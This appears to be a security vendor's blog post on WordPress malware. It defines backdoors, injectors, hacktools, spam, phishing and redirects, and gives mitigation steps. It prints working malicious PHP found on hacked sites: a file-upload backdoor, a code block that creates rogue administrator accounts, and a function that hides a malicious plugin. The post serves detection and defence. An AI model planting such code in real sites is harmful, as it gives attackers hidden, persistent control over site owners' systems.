WordPress security is serious business – and an essential consideration for anyone using the world’s most popular CMS (Content Management System).
While the WordPress team quickly addresses known security issues in WordPress’ core to protect the millions of website owners who rely and depend on the software, the reality is that the same cannot be said for all plugin and theme developers.
The added customization benefits that WordPress’ extensibility brings also comes with a steady stream of attacks exploiting a wide range of vulnerabilities. In fact, it’s one of the leading causes of website infections.
A quick look at our latest vulnerability patch round-up can give you a gist of how attackers can leverage code vulnerabilities to obtain unauthorized access to a website and infect with malware.
The focus here is not to add to the overwhelming number of WordPress security round-up posts you see floating around the web. Instead, this article aims to provide more context on the anatomy of WordPress malware so that you can see what individual malware looks like, learn how to detect and mitigate it, and understand the harmful effects it can have on your website and visitors.
Backdoors
Backdoors function exactly as the name suggests.
This malware creates a backdoor entry for attackers with the intention of concealing itself from the website owner.
According to our latest 2021 Website Threat Research Report at least 60.04% of infected websites contained at least one backdoor last year alone. This clearly demonstrates how important backdoors are to hackers.
Once an exploiter finds an unpatched vulnerability, insecure admin panel, or reused password, the attacker typically infects the website and plants their backdoor on the website. The backdoor is then used to maintain unauthorized access and get into the website even if all the vulnerabilities are patched on the system.
Backdoors come in all flavors, shapes, and sizes – and can deal a certain level of damage to the website in the process.
Let us take a look at some common backdoors found on hacked sites.
Backdoor Uploaders
An uploader can be hidden inside core WordPress files and renamed as something familiar to evade detection. The uploader can then be called any time at the attacker’s convenience to upload malicious files to the user’s website.
Uploaders might not contain any malicious code per se, but they can be used to upload other types of malware to the compromised environment long after the initial hack took place.
Here’s what a very simple uploader backdoor would look like:
<?php if(!empty($_FILES)){ if($_FILES["file"]["error"] == 0){ move_uploaded_file($_FILES["file"]["tmp_name"],$_FILES["file"]["name"]); echo $_FILES['file']['name'].' upload success'; } }
This uploader was found by Ben Martin hiding within unsuspecting WordPress core files at /wp-admin/maint/air.php.
It serves only one function: to upload any file to the current path. Attackers can use this backdoor to upload an injector or a webshell to further exploit the system.
Backdoor Injections
Which brings us to our next backdoor category, backdoor injectors.
An injector can be used to inject malicious code in specific parts of the website — for example, spam code — sometimes make administrative users in the database.
Injectors are usually paired with backdoors and used to re-infect the website. If you find malware in your site, there is a good chance one of these will be hiding and executing with a remote call or cron job to reinfect the website in mere seconds.
For example, this snippet from a backdoor injector injects an administrative user in the WordPress website, providing the attacker with full control to do anything on the website. The injector tries to obtain user credentials from a POST request, which can then be used to create a new WordPress administrator.
if (isset($params["add"])) { include_once ABSPATH. 'wp-includes/user.php'; if (!isset($params["username"]) or empty($params["username"])) { exit(""); } elseif(!isset($params["mail"]) or empty($params["mail"])) { exit(""); } elseif(!isset($params["pass"]) or empty($params["pass"])) { exit(""); } $username = $params["username"]; $password = $params["pass"]; $user_email = $params["mail"]; $user_id = username_exists($username); if (!$user_id && false == email_exists($user_email)) { $user_id = wp_create_user($username, $password, $user_email); echo $username. " ok pass: ".$password. " : UserID : ".$user_id; $u = new WP_User($user_id); $u - > remove_role('subscriber'); $u - > add_role('administrator'); } else { exit(""); } exit("\nok"); }
Hacktools
While working on compromised websites, it is quite common to encounter hacktools.
These tools allow hackers to perform tasks like DoS (Denial of Service) attacks, server-level exploits or even perform simple tasks like file management.
Sometimes a remarkably simple and innocent looking block of code can do a lot of damage.
For example, this hacktool which was found in a fake plugin PHP file called author.php on a compromised WordPress website. This fake plugin also had other malicious code, and due to this function would not appear in the plugin list.
function hide_plugin() { global $wp_list_table; $hidearr = array('author.php'); $myplugins = $wp_list_table - > items; foreach($myplugins as $key => $val) { if (in_array($key, $hidearr)) { unset($wp_list_table - > items[$key]); } } }
In this example, the hacktool hides the plugin ”author.php” from list of installed plugins in WordPress. The malicious plugin can easily contain a backdoor, an injector, or a credit card stealer and the site administrator might be completely unaware of the unauthorized code executing and harming the website.
Spam Content & Pharma Hacks
SEO spam, also known as search engine spam or spamdexing, is one of the most common types of infections that we find on hacked websites.
Attackers often leverage a website’s webpages and rankings to populate their own SEO spam with the intention of manipulating search engine results and refer traffic to resources that pay them for shady promotions.
These infections can be a nightmare for webmasters since they are typically well-disguised and hard to detect.
As an example, we found this piece of code injected in customer’s theme’s footer.php file. The malicious domain has been removed from this sample.

The code [overflow: auto; position: fixed; height: 0pt; width: 0pt] is used to conceal the links and ensure they won’t display on the page but will still pollute the search engine results.
What’s more, this injection was found in the footer.php file which means it appeared on every page of the website – and as a result there were 100’s of these malicious links found peppered within the website’s pages!
Phishing
Attackers often use legitimate well-known brands in their phishing campaigns, which centre around tricking victims into providing sensitive personal information, log-in credentials, or customer credit card and payment transaction details.
Often, attackers create sophisticated pages made to look like an exact replica of an authentic website.
Phishing pages are dangerous and should be taken very seriously. If a website hosting provider detects phishing the website will likely be taken down, and search authorities like Google or Bing will quickly blocklist any sites that are hosting phishing content. This can ultimately harm the website’s reputation and have a direct impact on a website’s revenue – especially if they happen to have an ecommerce store.
For example, our team found a phishing directory on a customer’s website which was posing as a Microsoft log-in page.

This malicious page was designed to steal the passwords and log-ins for a victim’s Microsoft account and contained code that forwarded the stolen credentials to the hacker as soon as they were submitted.
To defend against such phishing attacks, regular audits should be made to identify any folders which don’t belong on the website.
Malicious Redirects
A redirector malware may modify the siteurl/homeurl settings for the WordPress website, causing the website to redirect to a spam or a scam website. Hackers use this technique to capitalize on the existing traffic of the website and scam website visitors.
Some variations are especially hard to troubleshoot, as they only redirect a unique visitor once. This becomes particularly challenging for the website administrator to track down and isolate, as it happens only once for one visitor in a specific browser session.
The major cause for redirect-based malware is due to vulnerable plug-ins and themes that have not been updated or patched. In these cases, redirection is just a surface level impact, with more malware hidden in the website. Check out the AnonymousFox Hack Guide, which explains how AnonymousFox malware can lead to WordPress as well as cPanel compromise.
To quickly fix the siteurl/homeurl infections, you can add these lines to the wp-config.php file, replacing the domain example.com with the website domain. Please note that this is a quick fix to stop the redirect, and there could be a lot of hidden malware and vulnerable plug-ins in the website which can re-infect the website in seconds.
define( 'WP_HOME', 'http://example.com' ); define( 'WP_SITEURL', 'http://example.com' );
What causes WordPress malware?
Outdated software and vulnerable plug-ins & themes are the leading cause of malware infections in WordPress.
According to our 2021 threat report, over 52% of the infected websites contained out of date CMS. Other factors like default configurations on the CMS are also a risk, as two factor authentication is not enabled in most WordPress websites.
Even if plug-ins and themes are up-to-date, new vulnerabilities are often disclosed. If quick action is not taken against updating software and components as soon as patches become available, attackers may exploit them which can lead to a website infection.
What’s more, patching alone doesn’t take care of the problem. If there is hidden malware, hacktools or backdoors hidden in the website code and disguised within WordPress files, they could be used to get into the website even if it is fully secure.
How to protect your WordPress website from malware infections
There are several essential steps you can take to enhance the security of your WordPress website and protect your site from infection in the first place.
- Keep software updated with the latest security patches. Outdated software is one of the leading causes for website infections. Patches should be applied as they are released for core WordPress, plugins, themes, server, or any other pieces of software.
- Remove unused software and reduce the number of possible entry points. Tidy up and remove any software not currently in use. This will reduce the number of entry points available for attackers.
- Use secure passwords and multi-factor authentication. Long, secure, and random passwords should be used for FTP and admin access. Restricting access to admin panels with multi-factor authentication can also add another layer of security.
- Schedule automatic backups. Backup strategies are at the core of a good website security posture. Website backups serve as a safety net for when the worst happens.
- Use a web application firewall. Trying to keep up with bad actors can be exhausting. Website firewalls can virtually patch known vulnerabilities to protect your website until you have the chance to update your software. They also block brute force attacks, mitigate DDoS, can enhance performance and SEO with caching options.